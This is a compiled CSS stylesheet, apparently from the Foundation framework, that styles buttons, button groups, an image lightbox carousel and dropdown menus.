button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.11111rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 0.88889rem 1.77778rem 0.94444rem 1.77778rem; font-size: 0.88889rem; background-color: #e31004; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #b60d03; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #111; border-color: #0e0e0e; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #0e0e0e; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1rem 2rem 1.05556rem 2rem; font-size: 1.11111rem; }

button.small, .button.small { padding: 0.77778rem 1.55556rem 0.83333rem 1.55556rem; font-size: 0.72222rem; }

button.tiny, .button.tiny { padding: 0.55556rem 1.11111rem 0.61111rem 1.11111rem; font-size: 0.61111rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.66667rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.66667rem; }

button.radius, .button.radius { border-radius: 5px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #e31004; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #b60d03; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #e31004; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #111; border-color: #0e0e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #0e0e0e; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #111; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 35.61111em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 35.55556em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 5px; -webkit-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 5px; -webkit-bottom-right-radius: 5px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; }

@media only screen and (min-width: 35.61111em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 5px; -webkit-border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-top-right-radius: 5px; } }

@media only screen and (max-width: 35.55556em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 5px; -webkit-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 5px; -webkit-bottom-right-radius: 5px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 0.88889rem; -webkit-top-right-radius: 0.88889rem; border-top-left-radius: 0.88889rem; border-top-right-radius: 0.88889rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 0.88889rem; -webkit-bottom-right-radius: 0.88889rem; border-bottom-left-radius: 0.88889rem; border-bottom-right-radius: 0.88889rem; }

@media only screen and (min-width: 35.61111em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 35.55556em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 0.88889rem; -webkit-top-right-radius: 0.88889rem; border-top-left-radius: 0.88889rem; border-top-right-radius: 0.88889rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 0.88889rem; -webkit-bottom-right-radius: 0.88889rem; border-bottom-left-radius: 0.88889rem; border-bottom-right-radius: 0.88889rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.55556rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 35.61111em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.77778rem; line-height: 1rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 5px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; padding: 1.11111rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.16667rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.33333rem; right: 1.25rem; margin-top: -0.13889rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.33333rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.33333rem; right: 1rem; margin-top: -0.11111rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

